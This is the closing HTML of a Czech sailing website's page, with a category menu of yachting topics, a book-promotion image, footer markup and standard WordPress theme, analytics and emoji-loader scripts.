	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697634bcc6bc4
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"5504","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "5504" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
